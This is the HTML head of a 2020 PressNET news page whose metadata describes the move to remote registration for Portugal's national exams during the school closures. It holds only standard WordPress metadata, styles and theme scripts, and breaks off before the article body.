

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pressnet.pt/2020/03/17/inscricoes-nos-exames-nacionais-vao-ser-feitas-a-distancia/
body_size: 30908
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Inscrições nos exames nacionais vão ser feitas à distância | PressNET</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://pressnet.pt/wp/xmlrpc.php" />
    <script type="text/javascript">
/* <![CDATA[ */
window.JetpackScriptData = {"site":{"icon":"https://i0.wp.com/pressnet.pt/app/uploads/2018/03/cropped-logo512.png?w=64\u0026ssl=1","title":"PressNET","host":"unknown","is_wpcom_platform":false}};
/* ]]> */
</script>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://pressnet.pt/app/uploads/2018/03/ico.png"><link rel="apple-touch-icon" sizes="76x76" href="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png"/>
<!-- The SEO Framework by Sybre Waaijer -->
<link rel="canonical" href="https://pressnet.pt/2020/03/17/inscricoes-nos-exames-nacionais-vao-ser-feitas-a-distancia/" />
<meta name="description" content="Com as suspens&atilde;o das atividades letivas presenciais em todas as escolas pelo menos at&eacute; 9 de abril, a inscri&ccedil;&atilde;o nos exames nacionais estava em causa." />
<meta property="og:type" content="article" />
<meta property="og:locale" content="en_US" />
<meta property="og:site_name" content="PressNET" />
<meta property="og:title" content="Inscrições nos exames nacionais vão ser feitas à distância | PressNET" />
<meta property="og:description" content="Com as suspens&atilde;o das atividades letivas presenciais em todas as escolas pelo menos at&eacute; 9 de abril, a inscri&ccedil;&atilde;o nos exames nacionais estava em causa. O Minist&eacute;rio da Educa&ccedil;&atilde;o lan&ccedil;ou um comunicado&#8230;" />
<meta property="og:url" content="https://pressnet.pt/2020/03/17/inscricoes-nos-exames-nacionais-vao-ser-feitas-a-distancia/" />
<meta property="og:image" content="https://pressnet.pt/app/uploads/2018/11/exames-nacionais.jpg" />
<meta property="og:image:width" content="750" />
<meta property="og:image:height" content="370" />
<meta property="article:published_time" content="2020-03-17T14:30:28+00:00" />
<meta property="article:modified_time" content="2020-03-17T14:30:30+00:00" />
<meta property="article:author" content="https://www.facebook.com/Pressnet2018" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Inscrições nos exames nacionais vão ser feitas à distância | PressNET" />
<meta name="twitter:description" content="Com as suspens&atilde;o das atividades letivas presenciais em todas as escolas pelo menos at&eacute; 9 de abril, a inscri&ccedil;&atilde;o nos exames nacionais estava em causa. O Minist&eacute;rio da Educa&ccedil;&atilde;o lan&ccedil;ou um comunicado&#8230;" />
<meta name="twitter:image" content="https://pressnet.pt/app/uploads/2018/11/exames-nacionais.jpg" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://pressnet.pt/#/schema/WebSite","url":"https://pressnet.pt/","name":"PressNET","description":"Notícias","inLanguage":"en-US","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://pressnet.pt/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://pressnet.pt/#/schema/Organization","name":"PressNET","url":"https://pressnet.pt/","logo":{"@type":"ImageObject","url":"https://pressnet.pt/app/uploads/2018/03/cropped-logo512.png","contentUrl":"https://pressnet.pt/app/uploads/2018/03/cropped-logo512.png","width":512,"height":512}}},{"@type":"WebPage","@id":"https://pressnet.pt/2020/03/17/inscricoes-nos-exames-nacionais-vao-ser-feitas-a-distancia/","url":"https://pressnet.pt/2020/03/17/inscricoes-nos-exames-nacionais-vao-ser-feitas-a-distancia/","name":"Inscrições nos exames nacionais vão ser feitas à distância | PressNET","description":"Com as suspens&atilde;o das atividades letivas presenciais em todas as escolas pelo menos at&eacute; 9 de abril, a inscri&ccedil;&atilde;o nos exames nacionais estava em causa.","inLanguage":"en-US","isPartOf":{"@id":"https://pressnet.pt/#/schema/WebSite"},"breadcrumb":{"@type":"BreadcrumbList","@id":"https://pressnet.pt/#/schema/BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":"https://pressnet.pt/","name":"PressNET"},{"@type":"ListItem","position":2,"item":"https://pressnet.pt/category/nacional/","name":"Category: Nacional"},{"@type":"ListItem","position":3,"name":"Inscrições nos exames nacionais vão ser feitas à distância"}]},"potentialAction":{"@type":"ReadAction","target":"https://pressnet.pt/2020/03/17/inscricoes-nos-exames-nacionais-vao-ser-feitas-a-distancia/"},"datePublished":"2020-03-17T14:30:28+00:00","dateModified":"2020-03-17T14:30:30+00:00","author":{"@type":"Person","@id":"https://pressnet.pt/#/schema/Person/c935d56066594d4ade374042c3e274cf","name":"Redação","sameAs":"https://www.facebook.com/Pressnet2018"}}]}</script>
<!-- / The SEO Framework by Sybre Waaijer | 17.10ms meta | 0.29ms boot -->

<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="PressNET &raquo; Feed" href="https://pressnet.pt/feed/" />
<link rel="alternate" type="application/rss+xml" title="PressNET &raquo; Comments Feed" href="https://pressnet.pt/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pressnet.pt\/wp\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://pressnet.pt/wp/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://pressnet.pt/wp/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://pressnet.pt/wp/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://pressnet.pt/app/plugins/contact-form-7/includes/css/styles.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://pressnet.pt/app/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://pressnet.pt/app/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://pressnet.pt/app/themes/Newspaper-child/style.css?ver=12.7.1c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://pressnet.pt/app/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<script type="text/javascript" src="https://pressnet.pt/wp/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pressnet.pt/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://pressnet.pt/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pressnet.pt/wp-json/wp/v2/posts/21980" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pressnet.pt/wp/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pressnet.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpressnet.pt%2F2020%2F03%2F17%2Finscricoes-nos-exames-nacionais-vao-ser-feitas-a-distancia%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pressnet.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpressnet.pt%2F2020%2F03%2F17%2Finscricoes-nos-exames-nacionais-vao-ser-feitas-a-distancia%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/pressnet.pt\/wp\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/pressnet.pt\/app\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Aguarde...";
var td_email_user_pass_incorrect="Usu\u00e1rio ou senha incorreta!";
var td_email_user_incorrect="E-mail ou nome de usu\u00e1rio incorreto!";
var td_email_incorrect="E-mail incorreto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (Seta a esquerda )";
var td_magnific_popup_translation_tNext="Avan\u00e7ar (tecla de seta para a direita)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="O conte\u00fado de %url% n\u00e3o pode ser carregado.";
var td_magnific_popup_translation_image_tError="A imagem #%curr% n\u00e3o pode ser carregada.";
var tdBlockNonce="8b2908ca2c";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
